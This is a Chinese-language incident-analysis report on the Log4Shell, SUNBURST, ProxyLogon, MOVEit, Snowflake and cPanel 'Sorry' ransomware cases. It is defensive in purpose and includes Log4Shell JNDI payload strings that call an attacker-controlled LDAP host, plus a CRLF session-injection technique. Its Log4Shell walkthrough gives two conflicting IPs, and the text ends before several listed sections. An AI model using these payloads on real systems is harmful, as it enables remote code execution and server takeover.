近五年代表性软件安全事件分析报告
2021—2026 年案例回顾

摘要
软件安全事件的入口分布在依赖组件、构建发布环境、互联网应用、云账号和运行时等多个环节。本报告围绕 Log4Shell、SolarWinds SUNBURST、Exchange ProxyLogon、MOVEit Transfer、Snowflake 云数据泄露、Sorry 勒索病毒与 PHP2Shell 七起案例展开分析，梳理相关软件的正常功能、攻击入口、发现过程、影响范围和处置措施。
案例表明，远程代码执行、供应链后门、身份滥用和数据勒索需要不同的处置路径。修补漏洞之外，还应核查入侵痕迹、清除持久化、轮换凭据并验证恢复结果。组织可据此建立覆盖资产与依赖、软件供应链、应用与运行时、身份与数据访问、检测与恢复的防御体系。
关键词：软件安全；漏洞利用；软件供应链；凭证窃取；数据泄露；勒索；应急响应

目录
1 报告说明与分析方法 3
2 代表性事件深度分析 4
2.1 Log4Shell 4
2.2 SolarWinds SUNBURST 7
2.3 Microsoft Exchange ProxyLogon 9
2.4 MOVEit Transfer 11
2.5 Snowflake 云数据泄露 13
2.6 Sorry 勒索病毒 15
2.7 PHP2Shell 17
3 共性规律与差异分析 20
4 系统性防御建议 21
5 结语 22

1 报告说明与分析方法

1.1 事件范围与代表性
报告围绕 2021—2026 年案例展开，并追溯 2020 年披露、影响延续至 2021 年的 SolarWinds 事件。七起案例覆盖日志组件、构建流水线、邮件服务、文件传输、云数据仓库、管理面板和 PHP 运行时。

1.2 分析维度
每起案例先介绍软件用途与相关核心功能，再依次分析攻击链路、发现过程、影响范围和处置措施，从正常业务流程追踪被突破的信任边界、可观测线索和响应要求。

1.3 案例分布与阅读线索
图1 按时间列示七起案例及其主要入口。第2章展开技术分析，第3章比较共性与差异，第4章提出防御措施与实施清单。

图1 七起代表性软件安全事件时间轴与主要入口

2 代表性事件深度分析

2.1 Log4Shell（CVE-2021-44228）：开源组件 0-Day 远程代码执行（2021）
【软件基础介绍】
Log4j2 是 Apache 基金会开源的 Java 日志组件，是全球应用最广泛的日志库之一，免费开源，大量业务系统、中间件、网站、大数据平台默认集成，是开发人员嵌入程序里用来记录日志的工具。
【关联核心功能说明】
本次出事的是JNDI（Java Naming and Directory Interface）查找功能，通过名字去查找远程或本地资源对象。该功能设计初衷：日志打印时支持读取外部资源，支持从 LDAP 等远程服务拉取变量内容，方便动态填充日志信息；开发者可在日志模板中使用${...}语法调用这个能力。正常场景只读取可信资源。
漏洞编号 | CVE-2021-44228
严重等级 | CVSS 10.0（最高严重等级）
漏洞类型 | Java 日志库远程代码执行（0-Day）
受影响组件 | Apache Log4j 2.0—2.14.1
披露时间 | 2021 年 11 月被发现，12 月公开并爆发

2.1.1 攻击链路
Log4Shell 源于 Log4j 的 JNDI 查找（lookup）机制。攻击者向应用提交一条构造的特殊字符串，例如 ${jndi:ldap://攻击者恶意服务器/恶意类名}。当受害应用将该字符串写入日志时，Log4j 会解析其中的 lookup 表达式，触发 JNDI 查询，进而通过 LDAP （目录查询协议）或 RMI 协议（远程方法调用协议）向攻击者控制的服务器请求并加载远程恶意 Java 类，最终在应用进程内执行任意代码。整个过程无需任何认证，任何能向应用日志写入内容的通道都可能成为攻击入口，如图2 所示。

Log4Shell 攻击链路：从一条日志消息到远程代码执行
当用户输入信息时，应用程序中的 log4j2 组件会将信息记录到日志中，假设日志中含有语句${jndi:ldap:192.168.249.1:9001/poc.class}，log4j2 就会去解析该信息，通过 JNDI 的 lookup() 方法去解析 URL：ldap:192.168.249.1:9001/poc.class，解析到 ldap，就会去 192.168.61.129:9001 的 ldap 服务找名为 poc.class 的资源，如果找不到则会去 http 服务中找，只要在 ldap 或者 http 中找到了 poc.class ，就会将资源信息返回到 JNDI 接口，进而返回给应用程序的 log4j2 组件，而 log4j2 组件会将其下载下来，然后发现 poc.class 是一个 .class 文件，就会去执行里面的代码，从而实现注入，我们就可以通过 poc.class 实现任意命令的执行。

2.1.2 发现过程
该漏洞由阿里云安全团队于 2021 年 11 月 24 日在日常安全研究中发现并提交给 Apache。2021 年 12 月 9 日漏洞细节公开后，因其利用简单、影响面极广，迅速引发全球范围内的应急响应与大规模扫描利用。

2.1.3 影响范围
Log4j 是当时全球最流行的 Java 日志库，被广泛嵌套于企业软件、云服务、中间件、游戏（如 Minecraft）与政府系统中。Log4Shell 波及苹果、腾讯、推特、百度、滴滴、京东、网易、亚马逊、特斯拉、谷歌等大量企业，连美国国安局（NSA）和美国航空航天局（NASA）用于火星探索的“机智”号直升机也未能幸免，因此被称作“宇宙级漏洞”。此后数年间，该漏洞仍长期位居 CISA 公布的最常被利用漏洞榜单。

2.1.4 处置措施
Apache 于 12 月 10 日发布 Log4j 2.15.0 修复，但该版本仍残留绕过路径（CVE-2021-45046）。该版本采用限制 JNDI 仅允许访问本地回环地址 127.0.0.1的防护策略，但该防护未覆盖 MDC 线程上下文渲染场景。当日志模板配置$${ctx:xxx}、%mdc等上下文解析规则，且攻击者可控 MDC 内容时，可将恶意 JNDI 字符串写入 MDC 变量，日志渲染上下文时会解析该 payload，绕localhost限制，发起外网 LDAP/RMI 请求，加载恶意 Java 类，造成远程代码执行或信息泄露。
随后又发布 2.16.0、2.17.0，彻底关闭 JNDI 远程加载。组织须先盘点资产中嵌套的 Log4j 依赖，升级到 2.17.1 及以上；无法立即升级时，通过设置系统属性（如 log4j2.formatMsgNoLookups=true）或移除 JndiLookup 类临时缓解，同时部署 WAF 规则、对边界设备限流，并持续监测利用尝试。

2.2 SolarWinds SUNBURST：软件供应链后门（2020—2021）
【软件基础介绍】
SolarWinds 是美国一家商用网络运维软件厂商，Orion Platform（简称 Orion）是其核心主力产品，面向政企、运营商、企业运维团队，用于统一监控内网交换机、服务器、云主机等网络设备，采集设备 CPU、内存、连通状态等运行指标并生成告警。该产品拥有自动更新机制，用户默认信任厂商官方发布的更新包，在全球政企、关键基础设施领域使用广泛。
【关联核心功能说明】
出事相关功能：Orion 自动更新和厂商内部自动化构建流水线。正常逻辑：厂商开发完成代码后，通过内部构建流水线自动编译、打包、签名，生成 Orion 更新包；用户侧开启自动更新后，会主动拉取官方签名更新包，安装升级监控程序。这套机制设计目的是方便运维快速修复 bug、迭代功能，依靠数字签名保证更新包可信。
事件名称 | SUNBURST / SUNSPOT 供应链后门
攻击类型 | 软件供应链后门（国家级 APT）
疑似归属 | APT29 / SVR（UNC2452）（组织、资源充足、目标明确的长期网络侦察入侵活动）
披露时间 | 2020 年 12 月（影响延续至 2021）
影响规模 | 约 1.8 万家客户下载带毒更新

2.2.1 攻击链路
攻击者于 2019 年入侵 SolarWinds 的 Orion 网络监控平台构建环境，但没有修改源码仓库，而是在自动化构建环境中植入了一个名为 SUNSPOT 的代码注入器，仅在 Orion 平台的构建过程中注入 SUNBURST 后门。带有有效数字签名的“正常”更新通过可信渠道分发给客户，约 1.8 万家组织下载安装，其中包括美国联邦机构、微软、思科、FireEye 等。SUNBURST 后门在目标系统内静默驻留，通过域名（如 avsvmcloud.com）与控制服务器通信，按需部署第二阶段载荷并横向移动。


2.2.2 发现过程
2020 年 12 月 8 日，FireEye 公开披露其红队工具仓库遭入侵、工具被窃取，并在追查过程中识别出 SUNBURST 后门，进而溯源到 SolarWinds 更新。12 月 13 日，FireEye、微软与 SolarWinds 联合对外披露了这起供应链入侵。

2.2.3 影响范围
约 1.8 万家组织安装了带毒更新，其中被进一步入侵的包括美国商务部、财政部、能源部、国土安全部等多个联邦机构，以及众多财富 500 强企业，波及政府、国防、科技、金融等关键领域，是迄今影响最广的软件供应链攻击之一。

2.2.4 处置措施
FireEye、微软与 GoDaddy 联合接管并沉没（sinkhole）了 SUNBURST 的 C2（Command and Control） 域名 avsvmcloud.com，将其解析指向受控服务器，从而激活后门的全局终止开关，阻断后门与控制端的通信。SolarWinds 移除了 SUNSPOT、发布修复版本与清理工具；受害组织则需禁用 Orion 对外连接、升级至修复版本、彻底排查失陷主机、重建全部凭证并开展全面取证。

2.3 Microsoft Exchange ProxyLogon：0-Day 漏洞链利用（2021）
【软件基础介绍】
Microsoft Exchange Server 是微软推出的本地部署企业邮件服务器软件，多用于政府、学校、企业内部搭建自建邮件系统，支持收发邮件、日程共享、通讯录管理。员工可以通过Outlook客户端、网页端 OWA（Outlook Web App）访问邮箱，是政企内部办公通信的核心基础设施。本事件针对的是本地部署版 Exchange。
【关联核心功能说明】
出事相关功能：前端 CAS 客户端访问代理转发（Proxy）。Exchange分为前端代理层和后端邮箱服务层，前端CAS负责接收外网用户的 HTTP 请求，校验身份之后，自动转发请求到后端对应的服务（ECP 管理面板、OWA 网页邮箱等）。这个代理转发机制原本用来隔离前后端、统一处理外网接入；CVE-2021-26855 就是这个代理模块里的 SSRF漏洞，攻击者可以在没有账号密码的情况下，欺骗前端代理，以服务器自身身份向后端发送请求，再搭配其他文件写入、反序列化漏洞形成完整攻击链。
漏洞编号 | CVE-2021-26855（另有 CVE-2021-26857/26858/27065）
漏洞类型 | 本地 Exchange Server 0-Day 漏洞链
利用组织 | HAFNIUM 等
披露时间 | 2021 年 3 月
影响范围 | Exchange Server 2013 / 2016 / 2019

2.3.1 攻击链路
ProxyLogon 是一组四个漏洞的串联利用链。核心是 CVE-2021-26855，一个存在于 Exchange 前端代理中的服务器端请求伪造（SSRF） 漏洞：攻击者无需任何账号密码，就能让 Exchange 服务器以高权限访问自身，从而伪造出一个已认证的会话。拿到伪造的会话后，攻击者再利用文件写入类漏洞（ CVE-2021-27065），把一个 ASPX Web Shell 写到服务器的网页目录中。Web Shell 是一个伪装成正常网页的后门程序，攻击者之后通过浏览器访问它，就能在服务器上执行命令、窃取邮件和凭据。微软将补丁发布前最早利用这批漏洞的攻击活动归因于一个代号为 HAFNIUM 的组织，但后续安全公司发现至少还有十个其他 APT 组织也在利用。

2.3.2 发现过程
微软威胁情报团队于 2021 年 3 月 2 日披露了 HAFNIUM 组织利用这些 0-Day 攻击本地 Exchange 服务器，同时发布安全公告与更新指引，提醒客户立即修补。

2.3.3 影响范围
Exchange 是企业广泛部署的邮件服务器，全球数十万台本地 Exchange 服务器受影响，大量组织在补丁发布前已被入侵，受害覆盖政府、企业、教育等各行业，攻击者通过 Web Shell 建立持久化访问。

2.3.4 处置措施
微软 2021年3 月 3 日发布安全更新，并推出EOMT（Exchange On-Premises Mitigation Tool，Exchange 本地版缓解工具） 一键缓解工具以帮助组织快速防护：EOMT 是应急脚本，可临时阻断漏洞利用、查杀 WebShell，但仅作为临时缓解手段，不能替代正式补丁。
组织须安装全部安全更新、查杀 Web Shell 与异常文件、限制 Exchange（如 OWA 网页邮箱、autodiscover 自动发现服务）的公网暴露、轮换受影响账号凭据，并排查补丁发布前的后利用活动。

2.4 MOVEit Transfer（Cl0p）：0-Day SQL 注入与大规模数据勒索（2023）
【软件基础介绍】
MOVEit Transfer 是 Progress 公司商用文件传输平台，面向企业，专门用来安全传输大文件、涉密业务文件，替代普通 FTP，很多政府、医疗、金融机构用来跨单位传敏感数据。
【关联核心功能说明】
出事功能：Web 文件上传与文件列表访问接口。正常功能：用户登录网页端，上传业务文件、下载文件、浏览文件目录；平台自带权限控制，只允许访问自己有权限的文件。
漏洞编号 | CVE-2023-34362（CVSS 9.8，另关联 CVE-2023-35708 等）
漏洞类型 | 0-Day SQL 注入 → 数据窃取与勒索
攻击组织 | Cl0p（CLOP）勒索集团
披露时间 | 2023 年 5 月 31 日（利用始于 5 月 27 日）
影响规模 | 全球超过 2500 家组织

2.4.1 攻击链路
Cl0p 利用 MOVEit Transfer（企业文件传输平台）的 SQL 注入 0-Day（CVE-2023-34362）。漏洞位于未认证访客接口/guestaccess.aspx，后端函数UserGetUsersWithEmailAddress()处理SelfProvisionedRecips收件人参数时，直接将用户可控字符串拼接进 SQL 语句，未使用参数化查询、未过滤特殊字符。在无需认证的情况下访问数据库，并在服务器上部署名为 LEMURLOOT 的 .NET Web Shell（常伪装为 human2.aspx）。通过该 Web Shell 与 SQL 数据库交互，攻击者批量窃取租户所持有的文件数据。Cl0p 采取直接敲诈、不加密的战术，以公开数据相威胁，降低了传统勒索软件所需的权限要求，却放大了数据泄露后果。


2.4.2 发现过程
Progress Software 于 2023 年 5 月 31 日披露漏洞；此前 5 月 27 日已出现利用迹象，安全研究机构发现多起组织出现异常 Web Shell 与数据外传，最终确认这是针对 MOVEit 的规模化利用。

2.4.3 影响范围
事件波及全球超过 2500 家组织，受害者包括美国能源部、Shell、英国航空、BBC 以及多家银行、医疗与教育机构，大量个人隐私与敏感数据被窃取，成为 2023 年规模最大的数据泄露事件之一。

2.4.4 处置措施
Progress 多次发布补丁并提供检测 IOC 与 Web Shell 清除指引；受害组织须立即断网排查、清除 LEMURLOOT Web Shell、审查数据库访问日志、轮换全部凭据、评估并通知受影响数据主体，并对数据外泄情况开展响应与通报。



2.5 Snowflake 云数据泄露：凭证窃取与云服务滥用（2024）
【软件基础介绍】
Snowflake 是一款原生云架构的数据仓库平台（Data Cloud），企业用来集中存储、查询、分析海量业务数据，支持标准 SQL，广泛用于零售、金融、票务等行业，大量客户会存放用户手机号、订单、客户档案等高敏感个人数据。它属于 SaaS 云服务，企业账号托管在 Snowflake 云端，管理员和业务人员通过网页控制台、命令行、API 访问数据，云厂商负责底层基础设施运维，客户负责账号、权限、凭据的安全管理（云责任共担模型）。
【关联核心功能说明】
出事相关功能：账号密码认证、Web 控制台数据查询与批量导出能力。正常场景：员工使用账号密码登录 Snowflake Web UI，执行 SQL 查询、导出数据表；平台支持两种登录方式：SSO 单点登录、独立账号密码登录（非 SSO 账号）。独立账号默认可选是否开启 MFA 多因素认证。本次攻击没有利用 Snowflake 本身代码漏洞，而是瞄准未开启 MFA 的独立账号：攻击者拿到账号密码后，和正常员工一样登录控制台，直接调用平台自带的数据导出功能批量拉取库表数据。
事发时间 | 2024 年（自 4 月起持续）
事件类型 | 云服务数据泄露（凭证窃取）
攻击组织 | UNC5537 等
影响规模 | 至少 165 家组织、超 1 亿条记录
典型受害者 | Ticketmaster、Santander、Advance Auto Parts 等

2.5.1 攻击链路
攻击者利用 Infostealer（信息窃取木马） 窃取凭据：这类木马属于黑产流通的商用盗号工具，典型家族包括 Vidar、RedLine、LummaC2、Raccoon Stealer 等。木马通过钓鱼、破解软件等渠道感染员工或外包人员终端，静默读取浏览器本地保存的账号密码、会话 Cookie，打包上传至黑产服务器，窃取到的凭据会在暗网市场流转售卖。该木马不攻击 Snowflake 平台本身，仅负责盗取登录凭证。
UNC5537 组织购入这批凭据后，专门挑选未启用 MFA 的非 SSO Snowflake 账户，通过 Web UI 或 API 登录，利用平台原生数据导出功能批量窃取数据并敲诈勒索。大量被盗凭据距离木马感染时间长达数年，企业长期未轮换密码，放大了风险。


2.5.2 发现过程
2024 年 5 月底，Snowflake 与 Mandiant 等安全机构在多家客户陆续报告异常数据访问后展开联合调查，确认系凭证窃取导致的规模化账户入侵，随后发布安全通告并推动客户加固。

2.5.3 影响范围
事件波及至少 165 家组织，泄露记录涉及超 1 亿条个人信息，多家组织被敲诈勒索，是云时代凭证类攻击的典型样本。

2.5.4 处置措施
Snowflake 强制推行 MFA（尤其针对非 SSO 账户），提示客户轮换全部受影响凭据与 API 密钥、审查并禁用非必要长期凭证、加强登录与数据访问异常监控，并发布配置建议；受害组织配合开展数据影响评估与通知。

2.6 Sorry 勒索病毒（cPanel CVE-2026-41940）（2026）
【软件基础介绍】
cPanel/WHM 是一套广泛用于 Linux 虚拟主机的商用网页管理面板。cPanel 面向网站用户，用来管理网站文件、数据库、邮箱、域名；WHM（WebHost Manager）是配套的管理员后台，拥有服务器最高 root 权限，用于批量管理账号、系统配置、服务启停。
【关联核心功能说明】
出事相关功能：WHM 会话身份校验与权限提升流程。正常逻辑：用户先登录 cPanel 普通账号，仅拥有单个网站空间权限；想要访问 WHM 的 root 管理功能，必须单独使用管理员账号登录、完成身份校验。CVE-2026-41940 是认证绕过漏洞，攻击者可以在没有管理员账号密码的前提下，构造特殊请求，把普通 cPanel 会话非法提升为 WHM root 会话，拿到服务器最高控制权。
漏洞编号 | CVE-2026-41940（CNNVD-202604-5641）（CVSS9.2)
漏洞类型 | cPanel/WHM 登录认证绕过 → 服务器完全沦陷
恶意软件 | Sorry 勒索病毒（Go 语言，2026 年新家族）
攻击时间 | 2026 年 4—8 月
影响范围 | 国内多起，Linux Web 服务器 / 虚拟主机

2.6.1 攻击链路
该认证绕过漏洞（CVE-2026-41940）根因是 cPanel 核心服务 cpsrvd 在处理 HTTP Basic 认证头时，未清理密码字段内的 CRLF 回车换行字符，攻击者可注入换行符污染磁盘上的会话文件，写入hasroot=1、user=root等权限标记；随后访问特定接口触发会话缓存刷新，系统不加校验地读取注入的权限字段，将原本未认证的空白会话提升为 WHM root 管理员会话。整个过程不需要任何账号密码，公网远程直接利用，获取服务器最高权限。
攻击者拿到 root 权限后，投放 Go 语言编写的 Sorry 勒索样本，将恶意进程伪装成 sshd 进程，遍历加密服务器文件，文件后缀修改为.sorry并留下勒索信。
